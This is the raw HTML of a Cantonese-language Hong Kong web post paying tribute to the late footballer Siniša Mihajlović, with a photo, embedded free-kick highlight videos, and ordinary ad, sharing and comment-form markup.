    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg" data-caption=""><img width="320" height="480"   data-srcset="https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg 320w, https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic-200x300.jpg 200w"  alt="" title="Siniša_Mihajlović" data-src="https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg" data-sizes="(max-width: 320px) 100vw, 320px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="320" height="480" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg" srcset="https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg 320w, https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic-200x300.jpg 200w" sizes="(max-width: 320px) 100vw, 320px" alt="" title="Siniša_Mihajlović"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_dd6 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>&nbsp;</p>
<p><iframe title="Siniša Mihajlović 66 Freekick Goals"  width="1042" height="586" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/_dD436WxehA" class="lazyload" src="[data-uri]"></iframe></p>
<p><iframe title="sinisa mihajlovic. best free kick taker ever. top 14 best goals freekick"  width="1042" height="586" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/ubfFz3AICTQ" class="lazyload" src="[data-uri]"></iframe></p>
<p>圖片來源:WIKI</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_222 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f/">米赫洛域</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e7%25aa%2581%25e7%2599%25bc%25e6%25b6%2588%25e6%2581%25af%25e5%2589%258d%25e5%258d%2597%25e6%2596%25af%25e6%258b%2589%25e5%25a4%25ab%25e5%259c%258b%25e8%2585%25b3%25e7%25b1%25b3%25e8%25b5%25ab%25e6%25b4%259b%25e5%259f%259f%25e4%25bb%258a%25e6%2597%25a5%25e4%25b8%258d%25e5%25b9%25b8%25e9%259b%25a2%25e4%25b8%2596%25ef%25bc%258c%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5B%E7%AA%81%E7%99%BC%E6%B6%88%E6%81%AF%5D%E5%89%8D%E5%8D%97%E6%96%AF%E6%8B%89%E5%A4%AB%E5%9C%8B%E8%85%B3%E7%B1%B3%E8%B5%AB%E6%B4%9B%E5%9F%9F%E4%BB%8A%E6%97%A5%E4%B8%8D%E5%B9%B8%E9%9B%A2%E4%B8%96%EF%BC%8C%E7%B5%82%E5%B9%B453%E6%AD%B2%21++%E7%8F%BE%E9%99%84%E4%B8%8A%E4%BB%96%E8%81%B7%E6%A5%AD%E7%94%9F%E6%B6%AF%E7%9A%84%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5%EF%BC%8C%E4%BD%9C%E6%9C%80%E5%BE%8C%E8%87%B4%E6%95%AC%21&url=https%3A%2F%2Fhkgfable.com%2F%25e7%25aa%2581%25e7%2599%25bc%25e6%25b6%2588%25e6%2581%25af%25e5%2589%258d%25e5%258d%2597%25e6%2596%25af%25e6%258b%2589%25e5%25a4%25ab%25e5%259c%258b%25e8%2585%25b3%25e7%25b1%25b3%25e8%25b5%25ab%25e6%25b4%259b%25e5%259f%259f%25e4%25bb%258a%25e6%2597%25a5%25e4%25b8%258d%25e5%25b9%25b8%25e9%259b%25a2%25e4%25b8%2596%25ef%25bc%258c%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/&amp;media=https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg&description=%5B%E7%AA%81%E7%99%BC%E6%B6%88%E6%81%AF%5D%E5%89%8D%E5%8D%97%E6%96%AF%E6%8B%89%E5%A4%AB%E5%9C%8B%E8%85%B3%E7%B1%B3%E8%B5%AB%E6%B4%9B%E5%9F%9F%E4%BB%8A%E6%97%A5%E4%B8%8D%E5%B9%B8%E9%9B%A2%E4%B8%96%EF%BC%8C%E7%B5%82%E5%B9%B453%E6%AD%B2%21++%E7%8F%BE%E9%99%84%E4%B8%8A%E4%BB%96%E8%81%B7%E6%A5%AD%E7%94%9F%E6%B6%AF%E7%9A%84%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5%EF%BC%8C%E4%BD%9C%E6%9C%80%E5%BE%8C%E8%87%B4%E6%95%AC%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%5B%E7%AA%81%E7%99%BC%E6%B6%88%E6%81%AF%5D%E5%89%8D%E5%8D%97%E6%96%AF%E6%8B%89%E5%A4%AB%E5%9C%8B%E8%85%B3%E7%B1%B3%E8%B5%AB%E6%B4%9B%E5%9F%9F%E4%BB%8A%E6%97%A5%E4%B8%8D%E5%B9%B8%E9%9B%A2%E4%B8%96%EF%BC%8C%E7%B5%82%E5%B9%B453%E6%AD%B2%21++%E7%8F%BE%E9%99%84%E4%B8%8A%E4%BB%96%E8%81%B7%E6%A5%AD%E7%94%9F%E6%B6%AF%E7%9A%84%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5%EF%BC%8C%E4%BD%9C%E6%9C%80%E5%BE%8C%E8%87%B4%E6%95%AC%21 %0A%0A https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e3%80%8c%e6%94%9e%e5%bd%a9lucky-choice%e3%80%8d18-12-2022-%e6%b2%99%e7%94%b0%e6%b3%a5%e8%8d%89%e6%b7%b7%e5%90%88%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b%e6%9c%89%e7%89%87%e7%9d%87/">「攞彩Lucky Choice」18/12/2022 沙田泥草混合賽心水推介(有片睇)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e9%99%b3%e6%9b%89%e8%8f%af%e6%b2%99%e7%81%98%e6%88%b2%e6%b0%b4%e5%a4%a7%e6%9b%ac%e8%b6%85%e7%99%bd%e7%be%8e%e9%95%b7%e8%85%bf%e5%a4%9a%e5%9c%96/">陳曉華沙灘戲水大曬超白美長腿(多圖)</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2022-12-16T22:58:14+08:00"><meta itemprop="dateModified" content="2022-12-16T22:58:50+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="[突發消息]前南斯拉夫國腳米赫洛域今日不幸離世，終年53歲!  現附上他職業生涯的精華片段，作最後致敬!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg"><meta itemprop="width" content="320"><meta itemprop="height" content="480"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_966 = new tdBlock();
block_tdi_5_966.id = "tdi_5_966";
block_tdi_5_966.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_966","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9554,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_966","tdc_css_class_style":"tdi_5_966_rand_style"}';
block_tdi_5_966.td_column_number = "3";
block_tdi_5_966.block_type = "td_block_related_posts";
block_tdi_5_966.post_count = "3";
block_tdi_5_966.found_posts = "1663";
block_tdi_5_966.header_color = "";
block_tdi_5_966.ajax_pagination_infinite_stop = "";
block_tdi_5_966.max_num_pages = "555";
tdBlocksArray.push(block_tdi_5_966);
</script><div class="td_block_wrap td_block_related_posts tdi_5_966 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_966" ><h4 class="td-related-title"><a id="tdi_6_ddf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_966" href="#">相關文章</a><a id="tdi_7_fe0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_966" href="#">相同作者</a></h4><div id=tdi_5_966 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_966" data-td_block_id="tdi_5_966"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_966" data-td_block_id="tdi_5_966"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E7%AA%81%E7%99%BC%E6%B6%88%E6%81%AF%E5%89%8D%E5%8D%97%E6%96%AF%E6%8B%89%E5%A4%AB%E5%9C%8B%E8%85%B3%E7%B1%B3%E8%B5%AB%E6%B4%9B%E5%9F%9F%E4%BB%8A%E6%97%A5%E4%B8%8D%E5%B9%B8%E9%9B%A2%E4%B8%96%EF%BC%8C/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='9554' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="55745f51d8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="173"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_3e9 td_block_template_1"  data-td-block-uid="tdi_8_3e9" ><script type="rocketlazyloadscript">var block_tdi_8_3e9 = new tdBlock();
block_tdi_8_3e9.id = "tdi_8_3e9";
block_tdi_8_3e9.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_3e9","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_3e9","tdc_css_class_style":"tdi_8_3e9_rand_style"}';
block_tdi_8_3e9.td_column_number = "1";
block_tdi_8_3e9.block_type = "td_block_9";
block_tdi_8_3e9.post_count = "3";
block_tdi_8_3e9.found_posts = "1761";
block_tdi_8_3e9.header_color = "#";
block_tdi_8_3e9.ajax_pagination_infinite_stop = "";
block_tdi_8_3e9.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_3e9);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_3e9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%b6%85%e7%b4%a2%e9%9f%93%e5%a6%b9%e7%a9%bf%e6%af%94%e5%a0%85%e5%b0%bc%e5%a4%a7%e6%9b%ac%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" title="超索韓妹穿比堅尼大曬美好身材(多圖)">超索韓妹穿比堅尼大曬美好身材(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T22:47:15+08:00" >2022-02-08</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/15-4-2023-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e9%99%bd%e6%98%8e%e5%a4%a9%e7%a9%ba%e8%b4%8f%e9%a6%ac%e4%ba%a4%e4%bb%a3-%e5%8b%81%e5%93%a5/" rel="bookmark" title="15/4/2023 沙田日馬心水推介 陽明天空贏馬交代 勁哥">15/4/2023 沙田日馬心水推介 陽明天空贏馬交代 勁哥</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T00:57:44+08:00" >2023-04-15</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e9%99%b3%e6%9b%89%e8%8f%af%e5%a4%a7%e6%9b%ac%e9%9b%aa%e7%99%bd%e9%95%b7%e8%85%bf%e5%a4%9a%e5%9c%96/" rel="bookmark" title="陳曉華大曬雪白長腿(多圖)">陳曉華大曬雪白長腿(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-26T01:14:07+08:00" >2022-08-26</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

